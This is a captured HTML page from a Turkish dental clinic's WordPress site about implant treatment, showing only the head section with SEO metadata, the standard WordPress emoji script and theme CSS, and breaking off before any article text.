

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vadident.com.tr/implant-tedavisi/
body_size: 113687
content:
<!DOCTYPE html>
<html lang="tr-TR">
<head>
<meta charset="UTF-8" />
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vadident.com.tr/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://vadident.com.tr/implant-tedavisi/" hreflang="tr" />
<link rel="alternate" href="https://vadident.com.tr/en/implant-treatment/" hreflang="en" />

	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>İmplant Tedavisi | Vadident</title>
	<link rel="canonical" href="https://vadident.com.tr/implant-tedavisi/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="İmplant Tedavisi | Vadident" />
	<meta property="og:url" content="https://vadident.com.tr/implant-tedavisi/" />
	<meta property="og:site_name" content="Vadident" />
	<meta property="article:modified_time" content="2019-01-06T09:32:24+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tahmini okuma süresi" />
	<meta name="twitter:data1" content="8 dakika" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vadident &raquo; akışı" href="https://vadident.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vadident &raquo; yorum akışı" href="https://vadident.com.tr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vadident.com.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vadident.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='images-comparison-style-css' href='https://vadident.com.tr/wp-content/plugins/images-comparison/assets/front/css/front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xtender-style-css' href='https://vadident.com.tr/wp-content/plugins/xtender/assets/front/css/xtender.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dentist_wp-style-parent-css' href='https://vadident.com.tr/wp-content/themes/dentist-wp/style.css?ver=6.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='dentist_wp-style-css' href='https://vadident.com.tr/wp-content/themes/dentist-wp-child/style.css?ver=1591186411' type='text/css' media='all' />
<style id='dentist_wp-style-inline-css' type='text/css'>
 body{font-family:'Poppins';font-weight:300;font-size:0.875rem}h1,.h1{font-family:'Montserrat';font-weight:300;text-transform:none;font-size:3.09375rem;letter-spacing:-0.05em}@media(min-width:768px){h1,.h1{font-size:4.125rem}}h2,.h2{font-family:'Montserrat';font-weight:300;text-transform:none;font-size:3.25rem;letter-spacing:-0.04em}h3,.h3{font-family:'Montserrat';font-weight:normal;text-transform:none;font-size:2.5rem;letter-spacing:-0.04em}h4,.h4{font-family:'Poppins';font-weight:500;text-transform:capitalize;font-size:1.625rem}h5,.h5,.xtd-person__title{font-family:'Montserrat';font-weight:normal;text-transform:capitalize;font-size:1.125rem;letter-spacing:0.08em}h6,.h6,.nf-field-label.nf-field-label label{font-family:'Poppins';font-weight:normal;text-transform:uppercase;font-size:0.875rem;letter-spacing:0.08em}blockquote,blockquote p,.pullquote,.blockquote,.text-blockquote{font-family:'Old Standard TT';font-weight:normal;font-style:italic;text-transform:none;font-size:1.5rem}blockquote cite{font-family:'Poppins'}.ct-main-navigation{font-family:'Montserrat';font-weight:normal;text-transform:uppercase;font-size:0.6875rem;letter-spacing:0.08em}h1 small,h2 small,h3 small{font-family:'Poppins';font-size:0.875rem}.font-family--h1{font-family:'Montserrat'},.font-family--h2{font-family:'Montserrat'},.font-family--h3{font-family:'Montserrat'}.xtd-recent-posts__post__title{font-family:'Poppins';font-weight:normal;text-transform:uppercase;font-size:0.875rem;letter-spacing:0.05em}.sub-menu a,.children a{font-family:'Poppins';font-weight:300}#footer .widget-title{font-family:'Montserrat';font-weight:normal;text-transform:uppercase}table thead th{font-family:'Montserrat';font-weight:normal;text-transform:capitalize}.btn,.wcs-more.wcs-btn--action,.vc_general.vc_btn3.vc_btn3{font-family:'Montserrat';font-weight:normal;text-transform:uppercase}.special-title em:first-child,.wcs-timetable--carousel .wcs-class__timestamp .date-day{font-family:'Old Standard TT';font-weight:normal;font-style:italic}.ct-header__main-heading small{}.ct-vc-text-separator{font-family:'Montserrat';font-weight:300}.wcs-timetable--week .wcs-class__title,.wcs-timetable--agenda .wcs-class__title{font-family:'Montserrat'}.xtd-gmap-info{font-family:'Poppins';font-weight:300;font-size:0.875rem}.xtd-timeline__item::before{font-family:'Poppins';font-weight:500;text-transform:capitalize;font-size:1.625rem}
 body{background-color:rgba(255,255,255,1);color:rgba(81,80,80,1)}h1,.h1{color:rgba(27,28,33,1)}h2,.h2{color:rgba(17,135,197,1)}h3,.h3{color:rgba(27,28,33,1)}h4,.h4{color:rgba(81,80,80,1)}h5,.h5{color:rgba(81,80,80,1)}h6,.h6{color:rgba(27,28,33,1)}a{color:rgba(17,135,197,1)}a:hover{color:rgba(17,135,197,0.75)}.ct-content{border-color:rgba(81,80,80,0.15)}input[type=text],input[type=search],input[type=password],input[type=email],input[type=number],input[type=url],input[type=date],input[type=tel],select,textarea,.form-control{border:1px solid rgba(81,80,80,0.22);background-color:rgba(255,255,255,1);color:rgba(81,80,80,1)}input[type=text]:focus,input[type=search]:focus,input[type=password]:focus,input[type=email]:focus,input[type=number]:focus,input[type=url]:focus,input[type=date]:focus,input[type=tel]:focus,select:focus,textarea:focus,.form-control:focus{color:rgba(81,80,80,1);border-color:rgba(81,80,80,0.35);background-color:rgba(81,80,80,0.05)}select{background-image:url([data-uri]) !important}::-webkit-input-placeholder{color:rgba(81,80,80,0.2) !important}::-moz-placeholder{color:rgba(81,80,80,0.2) !important}:-ms-input-placeholder{color:rgba(81,80,80,0.2) !important}:-moz-placeholder{color:rgba(81,80,80,0.2) !important}::placeholder{color:rgba(81,80,80,0.2) !important}input[type=submit],input[type=button],button,.btn-primary,.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-primary{background-color:rgba(153,168,51,1);color:rgba(255,255,255,1);border-color:rgba(153,168,51,1)}input[type=submit]:hover,input[type=submit]:active,input[type=button]:hover,input[type=button]:active,button:hover,button:active,.btn-primary:hover,.btn-primary:active,.btn-primary:active:hover,.vc_btn3.vc_btn3.vc_btn3-style-btn-primary:hover,.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-outline-primary:hover{background-color:rgb(133,148,31);border-color:rgb(133,148,31)}.btn-link,.vc_general.vc_btn3.vc_btn3-style-btn-link{color:rgba(153,168,51,1)}.btn-link:hover,.vc_general.vc_btn3.vc_btn3-style-btn-link:hover{color:rgb(133,148,31)}.btn-link::after,.vc_general.vc_btn3.vc_btn3-style-btn-link::after{background-color:rgba(153,168,51,1);color:rgba(255,255,255,1)}.btn-link:hover::after{background-color:rgb(133,148,31)}.btn-outline-primary,.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-outline-primary{border-color:rgba(153,168,51,1);color:rgba(153,168,51,1)}.btn-outline-primary:active,.btn-outline-primary:hover,.btn-outline-primary:hover:active,.btn-outline-primary:focus,.btn-outline-primary:disabled,.btn-outline-primary:disabled:hover,.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-outline-primary:hover{border-color:rgba(153,168,51,1);background-color:rgba(153,168,51,1);color:rgba(255,255,255,1)}.color-primary,.color--primary{color:rgba(153,168,51,1)}.color-primary-inverted,.color--primary-inverted{color:rgba(0,0,0,1)}.color-primary--hover{color:rgb(133,148,31)}.color-text,.vc_single_image-wrapper.ct-lightbox-video,.color--text{color:rgba(81,80,80,1)}.color-text-inverted,.color--text-inverted{color:rgba(255,255,255,1)}.color-bg,.color--bg{color:rgba(255,255,255,1)}.color-bg-inverted,.color--bg-inverted{color:rgba(0,0,0,1)}.color--links{color:rgba(17,135,197,1)}.color--h1{color:rgba(27,28,33,1)}.color--h2{color:rgba(17,135,197,1)}.color--h3{color:rgba(27,28,33,1)}.color--h4{color:rgba(81,80,80,1)}.color-bg-bg,.bg-color--bg{background-color:rgba(255,255,255,1)}.color-bg-bg--75,.bg-color--bg-75{background-color:rgba(255,255,255,0.75)}.color-bg-primary,.bg-color--primary{background-color:rgba(153,168,51,1)}.color-bg-text,.bg-color--test{background-color:rgba(81,80,80,1)}.special-title::before{border-color:rgba(153,168,51,1)}.ct-header{color:rgba(17,17,17,1);background-color:rgba(255,255,255,0.95)}@media(min-width:576px){.ct-header{background-color:rgba(255,255,255,0)}}.ct-header__logo-nav a{color:rgba(17,17,17,1)}.ct-header__logo-nav a:hover{color:rgba(17,17,17,0.65)}.ct-menu--inverted .ct-header__wrapper:not(.ct-header__wrapper--stuck) .ct-header__logo-nav ul:not(.sub-menu) > li > a{color:rgba(255,255,255,1)}.ct-menu--inverted .ct-header__wrapper:not(.ct-header__wrapper--stuck) .ct-header__logo-nav ul:not(.sub-menu) > li > a:hover{color:rgba(255,255,255,0.85)}.ct-header__logo-nav .current-menu-ancestor > a,.ct-header__logo-nav .current-menu-parent > a,.ct-header__logo-nav .current-menu-item > a,.ct-header__logo-nav .current-page-parent > a,.ct-header__logo-nav .current_page_parent > a,.ct-header__logo-nav .current_page_ancestor > a,.ct-header__logo-nav .current-page-ancestor > a,.ct-header__logo-nav .current_page_item > a{color:rgba(153,168,51,1)}#ct-main-nav::before{background-color:rgba(255,255,255,0.9)}.ct-main-navigation .sub-menu,.ct-main-navigation .children{background-color:rgba(255,255,255,1)}.ct-main-navigation .sub-menu a,.ct-main-navigation .children a{color:rgba(17,17,17,1)}.ct-main-navigation .sub-menu a:hover,.ct-main-navigation .children a:hover{color:rgba(153,168,51,1)}.ct-header__wrapper--stuck{background-color:rgba(255,255,255,0.98)}.color-primary,.wpml-switcher .active,#ct-header__hero-navigator > a,.section-bullets,.special-title small:last-child,#ct-scroll-top{color:rgba(153,168,51,1)}.ct-layout--without-slider .ct-header__hero{color:rgba(17,17,17,1)}.ct-hero--without-image .ct-header__hero::after{background-color:rgba(247,247,247,1)}.ct-header__main-heading-title h1{color:rgba(27,28,33,1)}.img-frame-small,.img-frame-large{background-color:rgba(255,255,255,1);border-color:rgba(255,255,255,1)}.ct-social-box .fa-boxed.fa-envelope{color:rgba(0,0,0,1)}.ct-social-box .fa-boxed.fa-envelope::after{background-color:rgba(153,168,51,1)}h4.media-heading{color:rgba(153,168,51,1)}.comment-reply-link,.btn-outline-primary{color:rgba(153,168,51,1);border-color:rgba(153,168,51,1)}.comment-reply-link:hover,.btn-outline-primary:hover,.btn-outline-primary:hover:active,.btn-outline-primary:active{background-color:rgba(153,168,51,1);color:rgba(255,255,255,1);border-color:rgba(153,168,51,1)}.media.comment{border-color:rgba(81,80,80,0.125)}.ct-posts .ct-post.format-quote .ct-post__content{background-color:rgba(153,168,51,1)}.ct-posts .ct-post.format-quote blockquote,.ct-posts .ct-post.format-quote blockquote cite,.ct-posts .ct-post.format-quote blockquote cite::before{color:rgba(255,255,255,1)}.ct-posts .ct-post.format-link{border-color:rgba(81,80,80,0.125)}.pagination .current{color:rgba(255,255,255,1)}.pagination .nav-links .current::before{background-color:rgba(153,168,51,1)}.pagination .current{color:rgba(255,255,255,1)}.pagination a{color:rgb(133,148,31)}.pagination .nav-links .prev,.pagination .nav-links .next{border-color:rgba(153,168,51,1)}.ct-sidebar .widget_archive,.ct-sidebar .widget_categories{color:rgba(81,80,80,0.35)}.ct-sidebar ul li::before{color:rgba(81,80,80,1)}.ct-sidebar .sidebar-widget .widget-title::after{border-color:rgba(81,80,80,1)}.ct-sidebar .sidebar-widget .widget-title,.ct-sidebar .sidebar-widget .widget-title a{color:rgba(153,168,51,1)}.ct-sidebar .sidebar-widget.widget_tag_cloud .tag{color:rgba(255,255,255,1)}.ct-sidebar .sidebar-widget.widget_tag_cloud .tag::before{background-color:rgba(81,80,80,1)}.ct-sidebar .sidebar-widget.widget_tag_cloud .tag.x-large::before{background-color:rgba(153,168,51,1)}#wp-calendar thead th,#wp-calendar tbody td{border-color:rgba(81,80,80,0.125)}.ct-footer{background-color:rgba(27,28,33,1);color:rgba(167,167,167,1)}.ct-footer a{color:rgba(255,255,255,1)}.ct-footer .widget-title{color:rgba(255,255,255,1)}.ct-footer input[type=text],.ct-footer input[type=search],.ct-footer input[type=password],.ct-footer input[type=email],.ct-footer input[type=number],.ct-footer input[type=url],.ct-footer input[type=date],.ct-footer input[type=tel],.ct-footer select,.ct-footer textarea,.ct-footer .form-control{border:1px solid rgba(255,255,255,1);background-color:rgba(255,255,255,1);color:rgba(27,28,33,1)}.ct-footer input[type=text]:focus,.ct-footer input[type=search]:focus,.ct-footer input[type=password]:focus,.ct-footer input[type=email]:focus,.ct-footer input[type=number]:focus,.ct-footer input[type=url]:focus,.ct-footer input[type=date]:focus,.ct-footer input[type=tel]:focus,.ct-footer select:focus,.ct-footer textarea:focus,.ct-footer .form-control:focus{color:rgba(27,28,33,1);border-color:rgba(255,255,255,1);background-color:rgba(255,255,255,0.95)}.ct-footer select{background-image:url([data-uri]) !important}blockquote,blockquote cite::before,q,q cite::before{color:rgba(153,168,51,1)}blockquote cite,q site{color:rgba(81,80,80,1)}table{border-color:rgba(81,80,80,0.15)}table thead th{color:rgba(153,168,51,1)}.vc_tta-style-xtd-vc-tabs-transparent 